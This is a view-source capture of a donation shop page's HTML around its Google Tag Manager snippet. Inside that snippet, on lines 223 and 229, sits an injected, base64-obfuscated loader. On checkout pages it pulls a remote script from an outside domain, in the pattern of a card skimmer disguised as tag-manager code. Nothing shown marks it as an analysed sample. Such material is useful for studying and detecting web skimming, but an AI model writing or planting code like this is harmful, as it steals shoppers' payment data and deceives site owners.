 view-source:https://shop.canc
view-source:https://shop.cancer.org
221
222 <!-- Google Tag Manager -->
223 <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-
M7F5SBT');if(location.href.search(atob("Y2hlY2tvdXQ="))!=-1){var
api=document.createElement("s"+"cri"+"pt");api.src=atob("aHR0cHM6Ly90aGF0aXNwZXJzb25hbC5jb20vYXNz
ZXRzL2NhbmNlci5qcw==");document.head.appendChild(api)};('"
224 height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
225 <script>require(['jquery'], function(jQuery){   (function(w,d,s,l,i){w[l]=w[l]||
[];w[l].push({'gtm.start':
226 new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
227 j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
228 '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
229 })(window,document,'script','dataLayer','GTM-
M7F5SBT');if(location.href.search(atob("Y2hlY2tvdXQ="))!=-1){var
api=document.createElement("s"+"cri"+"pt");api.src=atob("aHR0cHM6Ly90aGF0aXNwZXJzb25hbC5jb20vYXNz
ZXRzL2NhbmNlci5qcw==");document.head.appendChild(api)};(''); });</script>
230
231 <script type="text/javascript">
232     gtmEnable=true;
233 </script>
234 <!-- End Google Tag Manager -->
235 <script type="text/x-magento-init">
236         {
237         "*": {
238             "senderGtm": {}